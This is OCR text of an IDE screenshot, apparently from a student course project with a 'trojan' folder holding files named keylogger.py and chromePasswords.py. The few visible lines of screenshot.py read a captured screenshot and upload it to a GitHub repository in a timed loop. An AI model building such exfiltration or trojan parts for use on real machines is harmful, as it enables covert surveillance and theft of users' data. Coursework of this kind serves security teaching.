 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - screenshot.py
python_dev trojan screenshot.py Current File Git:
Project
github_test2.py screenshot.py keylogger.py localdata_dir.py github_helper.py config.txt zipper.py dezipper.py toinstallwithpip.txt
labo9
labo10
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
chromePasswords.py
config.txt
dezipper.py
github_helper.py
github_module_test.py
github_test2.py
info.md
keylogger.py
localdata_dir.py
lock.py
screenshot.py
26
27 # Read the content of the screenshot file
28 with open(file_path, "rb") as file:
29 content = file.read()
30
31 # Upload the file to the repository
32 github_helper = GithubHelper()
33 github_helper.create_file("pythontest", f"{screenshot_name}", "commit message", content)
34
35 time.sleep(60)
36
1 1
Project
Commit
Pull Requests
Bookmarks
Structure
Database
SciView
GitHub Copilot
Notifications
Run: screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\screenshot.py
Git Run Python Packages TODO Python Console Problems Terminal Services
CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG 14:38
27/05/2023